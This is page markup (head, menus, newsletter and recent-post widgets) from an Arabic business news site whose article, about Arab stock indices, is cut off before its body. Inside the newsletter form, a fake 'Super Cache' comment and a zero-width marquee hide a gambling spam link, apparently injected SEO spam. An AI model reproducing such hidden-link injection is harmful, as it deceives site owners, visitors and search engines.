.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://businessnewseg.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link crossorigin="anonymous" rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Cairo%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://businessnewseg.com/wp-content/plugins/elementor/assets/css/frontend-rtl.min.css?ver=3.31.3' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://businessnewseg.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-rtl-css' href='https://businessnewseg.com/wp-includes/blocks/paragraph/style-rtl.min.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
//# sourceURL=smartmag-lazy-inline-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var pp = {"ajax_url":"https://businessnewseg.com/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://businessnewseg.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://businessnewseg.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://businessnewseg.com/wp-json/wp/v2/posts/22552" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://businessnewseg.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://businessnewseg.com/?p=22552' />
<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>
<style type="text/css">

:root {
    }

body {
    }

</style>


		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.31.3; features: additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="amphtml" href="https://businessnewseg.com/%D9%85%D8%A4%D8%B4%D8%B1%D8%A7%D8%AA-%D8%A7%D9%84%D8%A8%D9%88%D8%B1%D8%B5%D8%A9-%D8%A7%D8%B1%D8%AA%D9%81%D8%A7%D8%B9-%D9%81%D9%8A-%D9%85%D8%B5%D8%B1-%D9%88%D8%A7%D9%84%D9%83%D9%88%D9%8A%D8%AA-%D9%88/?amp=1"><link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://businessnewseg.com/wp-content/uploads/2022/06/cropped-2-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.otgs-development-site-front-end {
    display: none;
}
#smart-head .smart-head-row-3:nth-child(1) {
    height: 10em !important;
}
#smart-head > div.smart-head-row.smart-head-mid.smart-head-row-3.is-light.wrap > div > div.items.items-center > a {
    width: 50% !important;
}		</style>
		<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.main-sidebar .widget-title .heading{font-family:'Cairo', sans-serif;}.main-wrap #smart-head .smart-head-row-3 .inner .items-center .logo-is-image{width:40% !important;}body{background-attachment:fixed;background-size:cover;}.widgets .widget .heading{font-family:'Cairo', sans-serif;}#smart-head .smart-head-row-3{height:100px;}#smart-head .smart-head-row-3:nth-child(2){height:39px;}@media (max-width:940px){.my-custom-switcher div a{padding-left:10px;padding-right:10px;}}.main-wrap .spc-auto-load-post{display:none;}
</style>

</head>

<body class="rtl wp-singular post-template-default single single-post postid-22552 single-format-standard wp-theme-smart-mag non-logged-in right-sidebar post-layout-modern post-cat-82 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-13">

<script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
<script>
  window.OneSignal = window.OneSignal || [];
  OneSignal.push(function() {
    OneSignal.init({
      appId: "249b3397-3964-4689-a378-e8f997ef8680",
    });
  });
</script>


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-BFR99DPVES"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-BFR99DPVES');
</script>

<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9" class="mobile-menu"><li id="menu-item-7540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li id="menu-item-8640" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li id="menu-item-7067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li id="menu-item-8588" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li id="menu-item-4551" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li id="menu-item-18225" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li id="menu-item-4558" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-newsletter-2" class="widget ts-block-widget smartmag-widget-newsletter">		
		<div class="block">
			<div class="block-newsletter ">
	<div class="spc-newsletter spc-newsletter-b spc-newsletter-center spc-newsletter-sm">

		<div class="bg-wrap"></div>

		
		<div class="inner">

			
			
			<h3 class="heading">
				Subscribe to Updates			</h3>

							<div class="base-text message">
					<p>Get the latest creative news from FooBar about art, design and business.</p>
</div>
			
							<form method="post" action="" class="form fields-style fields-full" target="_blank">
					<div class="main-fields">
						<p class="field-email">
							<input type="email" name="EMAIL" placeholder="أدخل بريدك الإلكتروني.." required />
						</p><!-- Super Cache v3 --> <marquee style='position: absolute; width: 0px;'><a href="https://irrelephant-blog.com/" title="mostbet">mostbet</a></marquee>
						
						<p class="field-submit">
							<input type="submit" value="Subscribe" />
						</p>
					</div>

											<p class="disclaimer">
							<label>
																	<input type="checkbox" name="privacy" required />
								
								By signing up, you agree to the our terms and our <a href="#">Privacy Policy</a> agreement.							</label>
						</p>
									</form>
			
			
		</div>
	</div>
</div>		</div>

		</div>
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

				
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%ac%d9%87-%d9%84%d8%aa%d8%b5%d8%a8%d8%ad-%d9%85%d8%b1%d9%83%d8%b2%d8%a7%d9%8b-%d8%a5%d9%82%d9%84%d9%8a%d9%85/" class="image-link media-ratio ar-bunyad-thumb" title="بالأرقام .. مصر تتجه لتصبح  مركزاً إقليمياً لتصميم وتصنيع الإلكترونيات المتطورة والأنظمة المدمجة"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-300x169.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-300x169.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-768x432.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-150x84.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية-450x253.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/12/الرقائق-الإلكترونية.jpg 976w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d8%a8%d8%a7%d9%84%d8%a3%d8%b1%d9%82%d8%a7%d9%85-%d9%85%d8%b5%d8%b1-%d8%aa%d8%aa%d8%ac%d9%87-%d9%84%d8%aa%d8%b5%d8%a8%d8%ad-%d9%85%d8%b1%d9%83%d8%b2%d8%a7%d9%8b-%d8%a5%d9%82%d9%84%d9%8a%d9%85/">بالأرقام .. مصر تتجه لتصبح  مركزاً إقليمياً لتصميم وتصنيع الإلكترونيات المتطورة والأنظمة المدمجة</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T10:23:23+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%84%d9%85%d9%8a%d9%86%d8%a7%d8%a1-%d8%a3%d9%83%d8%aa%d9%88%d8%a8%d8%b1-%d8%a7%d9%84%d8%ac%d8%a7%d9%81-%d8%af%d9%88%d8%b1-%d9%87%d8%a7%d9%85-%d9%81%d9%8a/" class="image-link media-ratio ar-bunyad-thumb" title="كيف أصبح لميناء أكتوبر الجاف دور هام في حركة الواردات والصادرات القادمة والمتجهة من و إلى الموانئ البحرية المصرية؟"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-300x214.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-300x214.jpg 300w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-1024x732.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-768x549.jpg 768w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-1536x1097.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-150x107.jpg 150w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-450x321.jpg 450w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف-1200x857.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2023/05/ميناء-السادس-من-أكتوبر-الجاف.jpg 2048w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%84%d9%85%d9%8a%d9%86%d8%a7%d8%a1-%d8%a3%d9%83%d8%aa%d9%88%d8%a8%d8%b1-%d8%a7%d9%84%d8%ac%d8%a7%d9%81-%d8%af%d9%88%d8%b1-%d9%87%d8%a7%d9%85-%d9%81%d9%8a/">كيف أصبح لميناء أكتوبر الجاف دور هام في حركة الواردات والصادرات القادمة والمتجهة من و إلى الموانئ البحرية المصرية؟</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T10:12:14+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post small-post small-a-post m-pos-left">

	
			<div class="media">

		
			<a href="https://businessnewseg.com/%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b2%d9%8a%d8%b1-%d9%8a%d8%a8%d8%ad%d8%ab-%d9%85%d8%b9-%d8%b4%d8%b1%d9%83%d8%a9-%d8%a5%d9%8a%d9%84%d9%8a%d8%aa-%d8%b3%d9%88%d9%84%d8%a7%d8%b1-%d9%84/" class="image-link media-ratio ar-bunyad-thumb" title="كامل الوزير يبحث مع شركة &#8220;إيليت سولار لتكنولوجيا الطاقة الشمسية&#8221; خططها  للتوسع في مصر وسبل تذليل تحدياتها"><span data-bgsrc="https://businessnewseg.com/wp-content/uploads/2026/01/99-300x200.jpg" class="img bg-cover wp-post-image attachment-medium size-medium lazyload" data-bgset="https://businessnewseg.com/wp-content/uploads/2026/01/99-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2026/01/99-1024x681.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2026/01/99-768x511.jpg 768w, https://businessnewseg.com/wp-content/uploads/2026/01/99-1536x1022.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2026/01/99-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2026/01/99-450x299.jpg 450w, https://businessnewseg.com/wp-content/uploads/2026/01/99-1200x798.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2026/01/99.jpg 2048w" data-sizes="(max-width: 105px) 100vw, 105px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://businessnewseg.com/%d9%83%d8%a7%d9%85%d9%84-%d8%a7%d9%84%d9%88%d8%b2%d9%8a%d8%b1-%d9%8a%d8%a8%d8%ad%d8%ab-%d9%85%d8%b9-%d8%b4%d8%b1%d9%83%d8%a9-%d8%a5%d9%8a%d9%84%d9%8a%d8%aa-%d8%b3%d9%88%d9%84%d8%a7%d8%b1-%d9%84/">كامل الوزير يبحث مع شركة &#8220;إيليت سولار لتكنولوجيا الطاقة الشمسية&#8221; خططها  للتوسع في مصر وسبل تذليل تحدياتها</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-26T10:04:43+02:00">26 يناير، 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light wrap">

		<div class="inner full">

							
				<div class="items items-left empty">
								</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
					<img src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" class="logo-image logo-image-dark" alt="Business News" width="1732" height="448"/><img src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" class="logo-image" alt="Business News" width="1673" height="700"/>
									 
					</span>
	</a>				</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner full">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.tiktok.com/@businessnewseg?_t=ZS-8z9CL4kT70p&#038;_r=1" class="link service s-tiktok" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-tiktok"></i>					<span class="visuallyhidden">تيكتوك</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
				<a href="https://youtube.com/@businessnewseg" class="link service s-youtube" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-youtube-play"></i>					<span class="visuallyhidden">يوتيوب</span>
				</a>
									
			
				<a href="https://businessnewseg.com/feed" class="link service s-rss" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-rss"></i>					<span class="visuallyhidden">RSS</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-%d8%a7%d9%84%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-7540"><a href="https://businessnewseg.com/">رئيسية</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-82 menu-item-8640"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-67 menu-item-7067"><a href="https://businessnewseg.com/category/%d9%87%d9%88%d9%85-%d9%86%d9%8a%d9%88%d8%b2/">ال هوم نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-68 menu-item-8588"><a href="https://businessnewseg.com/category/%d8%a8%d8%a7%d9%86%d9%83%d9%8a%d9%86%d8%ac-%d9%86%d9%8a%d9%88%d8%b2/">بانكينج نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-4551"><a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%84%d9%8a%d8%af%d8%b1%d8%b2-%d9%86%d9%8a%d9%88%d8%b2/">بيزنس ليدرز نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-18225"><a href="https://businessnewseg.com/category/%d9%83%d8%a7%d8%b1-%d9%86%d9%8a%d9%88%d8%b2/">كار نيوز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-53 menu-item-4558"><a href="https://businessnewseg.com/category/%d8%ac%d9%84%d9%88%d8%a8%d8%a7%d9%84-%d9%86%d9%8a%d9%88%d8%b2/">جلوبال نيوز</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>


<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="h-text h-text">
	<div style="font-size: 11px; text-align: center;" id="clock">
    جارى فتح الساعة......
</div><script type="text/javascript"> function refrClock() { var d=new Date(); var s=d.getSeconds(); var m=d.getMinutes(); var h=d.getHours(); var day=d.getDay(); var date=d.getDate(); var month=d.getMonth(); var year=d.getFullYear(); var days=new Array("الاحد","الاثنين","الثلاثاء","الاربعاء","الخميس","الجمعة","السبت"); var months=new Array("يناير","فبراير","مارس","ابريل","ماي","يونيو","يوليو","اغسطس","سبتمبر","اكتوبر","نوفمبر","ديسمبر"); var am_pm; if (s<10) {s="0" + s} if (m<10) {m="0" + m} if (h>12) {h-=12;am_pm = "م"} else {am_pm="ص "} if (h<10) {h="0" + h} document.getElementById("clock").innerHTML=days[day] + " " + date + " من " + months[month] + " " + year + " ,     " + h + ":" + m + ":" + s + " " + am_pm; setTimeout("refrClock()",1000); } refrClock(); </script></div>				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-a smart-head-social">
		
			
				<a href="https://www.facebook.com/businessnewsegofficial" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">فيسبوك</span>
				</a>
									
			
				<a href="https://www.instagram.com/businessnewseg" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">الانستغرام</span>
				</a>
									
			
				<a href="https://www.linkedin.com/company/business-news-%D8%A8%D8%A7%D9%84%D8%B9%D8%B1%D8%A8%D9%89/" class="link service s-linkedin" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-linkedin"></i>					<span class="visuallyhidden">لينكدإن</span>
				</a>
									
			
		</div>

						</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="قائمة">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://businessnewseg.com/" title="Business News" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image logo-image-dark" src="https://businessnewseg.com/wp-content/uploads/2025/08/1-4-scaled-e1756046075298.png" width="866" height="224" alt="Business News"/><img class="logo-mobile logo-image" src="https://businessnewseg.com/wp-content/uploads/2025/08/2-1-scaled-e1756039998551.png" width="837" height="350" alt="Business News"/>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
<div class="scheme-switcher has-icon-only">
	<a href="#" class="toggle is-icon toggle-dark" title="الوضع المظلم.">
		<i class="icon tsi tsi-moon"></i>
	</a>
	<a href="#" class="toggle is-icon toggle-light" title="Switch to Light Design.">
		<i class="icon tsi tsi-bright"></i>
	</a>
</div>

	<a href="#" class="search-icon has-icon-only is-icon" title="بحث">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><span><a href="https://businessnewseg.com/">Home</a></span> » <span class="breadcrumb_last" aria-current="page">مؤشرات البورصة.. ارتفاع في مصر والكويت وقطر والبحرين والإمارات.. وتراجع في المغرب وتونس</span></span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://businessnewseg.com/category/%d8%a8%d9%8a%d8%b2%d9%86%d8%b3-%d9%86%d9%8a%d9%88%d8%b2/" class="category" rel="category">بيزنس نيوز</a>
					</span>
